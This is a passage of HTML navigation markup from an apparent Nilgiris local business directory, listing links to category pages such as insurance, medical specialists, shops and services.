									<a href="https://nilgirisads.com/Nilgiris/Insurance" title="Insurance in Nilgiris">Insurance</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internet" title="Internet in Nilgiris">Internet</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Jobs" title="Jobs in Nilgiris">Jobs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Labs" title="Labs in Nilgiris">Labs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Language-Classes" title="Language Classes in Nilgiris">Language Classes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical" title="Medical in Nilgiris">Medical</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Modular-Kitchen" title="Modular Kitchen in Nilgiris">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Movie-Theatre" title="Movie Theatre in Nilgiris">Movie Theatre</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/On-Demand-Service" title="On Demand Service in Nilgiris">On Demand Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Packers-And-Movers" title="Packers And Movers in Nilgiris">Packers And Movers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pest-Control" title="Pest Control in Nilgiris">Pest Control</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Nilgiris">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Play-School" title="Play School in Nilgiris">Play School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Repairs" title="Repairs in Nilgiris">Repairs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shop-Online" title="Shop Online in Nilgiris">Shop Online</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security-Services" title="Security Services in Nilgiris">Security Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shopping" title="Shopping in Nilgiris">Shopping</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-Goods" title="Sports Goods in Nilgiris">Sports Goods</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Transporters" title="Transporters in Nilgiris">Transporters</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Travel" title="Travel in Nilgiris">Travel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Wedding" title="Wedding in Nilgiris">Wedding</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Wine-Shop" title="Wine Shop in Nilgiris">Wine Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Services" title="Services in Nilgiris">Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/B2B-Suppliers" title="B2B Suppliers in Nilgiris">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Community" title="Community in Nilgiris">Community</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Software-Company" title="Software Company in Nilgiris">Software Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Acupuncture-Therapists" title="Acupuncture Therapists in Nilgiris">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Audiologists" title="Audiologists in Nilgiris">Audiologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bariatric-Surgeons" title="Bariatric Surgeons in Nilgiris">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Breast-Specialists" title="Breast Specialists in Nilgiris">Breast Specialists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cardiac-Surgeons" title="Cardiac Surgeons in Nilgiris">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cardiologists" title="Cardiologists in Nilgiris">Cardiologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chiropractors" title="Chiropractors in Nilgiris">Chiropractors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Clinical-Nutritionists" title="Clinical Nutritionists in Nilgiris">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cosmetologists" title="Cosmetologists in Nilgiris">Cosmetologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dental-clinic" title="Dental clinic in Nilgiris">Dental clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dermatosurgeons" title="Dermatosurgeons in Nilgiris">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Diabetologists" title="Diabetologists in Nilgiris">Diabetologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Interior-Designer" title="Interior Designer in Nilgiris">Interior Designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Personals" title="Personals in Nilgiris">Personals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-Coach" title="Sports Coach in Nilgiris">Sports Coach</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Assured-Products-&-Services" title="Assured Products & Services in Nilgiris">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cars" title="Cars in Nilgiris">Cars</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bikes" title="Bikes in Nilgiris">Bikes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Furniture-&-Decor" title="Furniture & Decor in Nilgiris">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electronics-&-Appliances" title="Electronics & Appliances in Nilgiris">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Events" title="Events in Nilgiris">Events</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Matrimonial" title="Matrimonial in Nilgiris">Matrimonial</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/MORE-SERVICES" title="MORE SERVICES in Nilgiris">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Astrology-&-Devotional" title="Astrology & Devotional in Nilgiris">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Commercial-Services" title="Commercial Services in Nilgiris">Commercial Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Healthcare-Services" title="Healthcare Services in Nilgiris">Healthcare Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rental-Services" title="Rental Services in Nilgiris">Rental Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Nilgiris">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Repairs-&-Servicing" title="Repairs & Servicing in Nilgiris">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Service" title="Home Service in Nilgiris">Home Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-Opportunities" title="Business Opportunities in Nilgiris">Business Opportunities</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Financial-Services" title="Financial Services in Nilgiris">Financial Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Event-Services" title="Event Services in Nilgiris">Event Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Travel--Agency" title="Travel  Agency in Nilgiris">Travel  Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Nilgiris">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-&-Wellness" title="Beauty & Wellness in Nilgiris">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Education" title="Education in Nilgiris">Education</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Nilgiris">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/PUMA" title="PUMA in Nilgiris">PUMA</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-garments" title="Sports garments in Nilgiris">Sports garments</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/School-note-books" title="School note books in Nilgiris">School note books</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Job-consultant" title="Job consultant in Nilgiris">Job consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Readymix-concrete" title="Readymix concrete in Nilgiris">Readymix concrete</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Construction-Company" title="Construction Company in Nilgiris">Construction Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Water-supply" title="Water supply in Nilgiris">Water supply</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Digital-works" title="Digital works in Nilgiris">Digital works</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Catering-services" title="Catering services in Nilgiris">Catering services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dresses" title="Dresses in Nilgiris">Dresses</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Training-Institute" title="Training Institute in Nilgiris">Training Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Academy" title="Academy in Nilgiris">Academy</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cell-Phone-Store" title="Cell Phone Store in Nilgiris">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/spoken-English" title="spoken English in Nilgiris">spoken English</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Call-Taxi" title="Call Taxi in Nilgiris">Call Taxi</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Photography-and-Videography" title="Photography and Videography in Nilgiris">Photography and Videography</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Service" title="Car Service in Nilgiris">Car Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Manufacturing" title="Manufacturing in Nilgiris">Manufacturing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internships" title="Internships in Nilgiris">Internships</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Aquarium" title="Aquarium in Nilgiris">Aquarium</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Manufactures" title="Manufactures in Nilgiris">Manufactures</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bank" title="Bank in Nilgiris">Bank</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Welding" title="Welding in Nilgiris">Welding</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mill" title="Mill in Nilgiris">Mill</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Public-Service" title="Public Service in Nilgiris">Public Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Marketing" title="Marketing in Nilgiris">Marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/water" title="water in Nilgiris">water</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tourism" title="Tourism in Nilgiris">Tourism</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Companies" title="Food Companies in Nilgiris">Food Companies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer" title="Computer in Nilgiris">Computer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Consultants" title="Consultants in Nilgiris">Consultants</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Health-&-Beauty" title="Health & Beauty in Nilgiris">Health & Beauty</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty" title="Beauty in Nilgiris">Beauty</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/health" title="health in Nilgiris">health</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Architect" title="Architect in Nilgiris">Architect</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Plastic" title="Plastic in Nilgiris">Plastic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gifts-&-Crafts" title="Gifts & Crafts in Nilgiris">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Company" title="Company in Nilgiris">Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/pawn-broker" title="pawn broker in Nilgiris">pawn broker</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Nilgiris">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agriculture" title="Agriculture in Nilgiris">Agriculture</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Airlines" title="Airlines in Nilgiris">Airlines</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Building-Materials" title="Building Materials in Nilgiris">Building Materials</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gas" title="Gas in Nilgiris">Gas</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Optical" title="Optical in Nilgiris">Optical</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Milk" title="Milk in Nilgiris">Milk</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Courier-and-Delivery" title="Courier and Delivery in Nilgiris">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chemical" title="Chemical in Nilgiris">Chemical</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cosmetics" title="Cosmetics in Nilgiris">Cosmetics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Acting-Drivers" title="Acting Drivers in Nilgiris">Acting Drivers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Church" title="Church in Nilgiris">Church</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pet-shop" title="Pet shop in Nilgiris">Pet shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Lodges" title="Lodges in Nilgiris">Lodges</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Loans" title="Loans in Nilgiris">Loans</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Government" title="Government in Nilgiris">Government</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Printing" title="Printing in Nilgiris">Printing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hardware-Stores" title="Hardware Stores in Nilgiris">Hardware Stores</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Carpenters" title="Carpenters in Nilgiris">Carpenters</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/painters" title="painters in Nilgiris">painters</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pharmacy" title="Pharmacy in Nilgiris">Pharmacy</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Reporter" title="Reporter in Nilgiris">Reporter</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/leather" title="leather in Nilgiris">leather</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Media" title="Media in Nilgiris">Media</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/News-Paper" title="News Paper in Nilgiris">News Paper</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/swimming-pool" title="swimming pool in Nilgiris">swimming pool</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Security-Services" title="Computer Security Services in Nilgiris">Computer Security Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cyber-Security" title="Cyber Security in Nilgiris">Cyber Security</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Training-Institute" title="Computer Training Institute in Nilgiris">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/University" title="University in Nilgiris">University</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Parlour-Services" title="Beauty Parlour Services in Nilgiris">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/AC-Services" title="AC Services in Nilgiris">AC Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pest-Control-Services" title="Pest Control Services in Nilgiris">Pest Control Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Nilgiris">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Health-Club" title="Health Club in Nilgiris">Health Club</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/bar" title="bar in Nilgiris">bar</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Marriage-Consultant" title="Marriage Consultant in Nilgiris">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Processing-Company" title="Food Processing Company in Nilgiris">Food Processing Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Stock-Broker" title="Stock Broker in Nilgiris">Stock Broker</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Airport" title="Airport in Nilgiris">Airport</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Homeopathy-Clinic" title="Homeopathy Clinic in Nilgiris">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coffee-shop" title="Coffee shop in Nilgiris">Coffee shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Health-Care-Services" title="Home Health Care Services in Nilgiris">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Surgeon" title="Surgeon in Nilgiris">Surgeon</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Advertising-Agency" title="Advertising Agency in Nilgiris">Advertising Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coworking-space" title="Coworking space in Nilgiris">Coworking space</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vastu-consultant" title="Vastu consultant in Nilgiris">Vastu consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Astrologer" title="Astrologer in Nilgiris">Astrologer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Architectural-designer" title="Architectural designer in Nilgiris">Architectural designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Villa" title="Villa in Nilgiris">Villa</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Guest-house" title="Guest house in Nilgiris">Guest house</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Market" title="Market in Nilgiris">Market</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Wash" title="Car Wash in Nilgiris">Car Wash</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electric-Vehicles" title="Electric Vehicles in Nilgiris">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bicycle-store" title="Bicycle store in Nilgiris">Bicycle store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Watch-Store" title="Watch Store in Nilgiris">Watch Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Abbey" title="Abbey in Nilgiris">Abbey</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/share-market" title="share market in Nilgiris">share market</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Share-Trading" title="Share Trading in Nilgiris">Share Trading</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Nilgiris">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Art-gallery" title="Art gallery in Nilgiris">Art gallery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Accountant" title="Accountant in Nilgiris">Accountant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sexologist" title="Sexologist in Nilgiris">Sexologist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rehabilitation-center" title="Rehabilitation center in Nilgiris">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ashram" title="Ashram in Nilgiris">Ashram</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Youth-organization" title="Youth organization in Nilgiris">Youth organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Volunteer-organization" title="Volunteer organization in Nilgiris">Volunteer organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orphanage" title="Orphanage in Nilgiris">Orphanage</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Private-university" title="Private university in Nilgiris">Private university</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/GPS-supplier" title="GPS supplier in Nilgiris">GPS supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Decors" title="Car Decors in Nilgiris">Car Decors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Diagnostic-Centre" title="Diagnostic Centre in Nilgiris">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Arts-and-Science-College" title="Arts and Science College in Nilgiris">Arts and Science College</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Engineering-College" title="Engineering College in Nilgiris">Engineering College</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Police-Station" title="Police Station in Nilgiris">Police Station</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tea-Shop" title="Tea Shop in Nilgiris">Tea Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Stationery-Shop" title="Stationery Shop in Nilgiris">Stationery Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Poultry-Farm" title="Poultry Farm in Nilgiris">Poultry Farm</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Milk-Depot" title="Milk Depot in Nilgiris">Milk Depot</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Furniture-store" title="Furniture store in Nilgiris">Furniture store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/food-delivery" title="food delivery in Nilgiris">food delivery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shopping-mall" title="Shopping mall in Nilgiris">Shopping mall</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Dealer" title="Car Dealer in Nilgiris">Car Dealer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Parlour" title="Beauty Parlour in Nilgiris">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Factory" title="Factory in Nilgiris">Factory</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Nilgiris">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Massage-therapist" title="Massage therapist in Nilgiris">Massage therapist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/spa" title="spa in Nilgiris">spa</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Clothing-Store" title="Clothing Store in Nilgiris">Clothing Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Store" title="Store in Nilgiris">Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ice-cream-shop" title="Ice cream shop in Nilgiris">Ice cream shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Transportation-Service" title="Transportation Service in Nilgiris">Transportation Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gift-Shop" title="Gift Shop in Nilgiris">Gift Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Meal-delivery" title="Meal delivery in Nilgiris">Meal delivery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Training-centre" title="Training centre in Nilgiris">Training centre</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tutoring-service" title="Tutoring service in Nilgiris">Tutoring service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dry-Fruit-Store" title="Dry Fruit Store in Nilgiris">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/park" title="park in Nilgiris">park</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ambulance-service" title="Ambulance service in Nilgiris">Ambulance service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Organic-shop" title="Organic shop in Nilgiris">Organic shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electrician" title="Electrician in Nilgiris">Electrician</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Plumber" title="Plumber in Nilgiris">Plumber</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Employment-agency" title="Employment agency in Nilgiris">Employment agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Consulting" title="Consulting in Nilgiris">Consulting</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agency" title="Agency in Nilgiris">Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security-guard-service" title="Security guard service in Nilgiris">Security guard service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Market-researcher" title="Market researcher in Nilgiris">Market researcher</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Financial-consultant" title="Financial consultant in Nilgiris">Financial consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Auditor" title="Auditor in Nilgiris">Auditor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Certification-agency" title="Certification agency in Nilgiris">Certification agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Nilgiris">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cosmetics-store" title="Cosmetics store in Nilgiris">Cosmetics store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/E-commerce-service" title="E-commerce service in Nilgiris">E-commerce service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Online-share-trading-center" title="Online share trading center in Nilgiris">Online share trading center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Music-School" title="Music School in Nilgiris">Music School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Musical-instrument-store" title="Musical instrument store in Nilgiris">Musical instrument store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Education-center" title="Education center in Nilgiris">Education center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Museum" title="Museum in Nilgiris">Museum</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/online-learning" title="online learning in Nilgiris">online learning</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orthopedic-clinic" title="Orthopedic clinic in Nilgiris">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orthopedic-surgeon" title="Orthopedic surgeon in Nilgiris">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Brain-training" title="Brain training in Nilgiris">Brain training</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/kids-schools" title="kids schools in Nilgiris">kids schools</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching-center" title="Coaching center in Nilgiris">Coaching center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internet-marketing-service" title="Internet marketing service in Nilgiris">Internet marketing service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/webhosting" title="webhosting in Nilgiris">webhosting</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Special-education-school" title="Special education school in Nilgiris">Special education school</a>
								</li>
															<li>
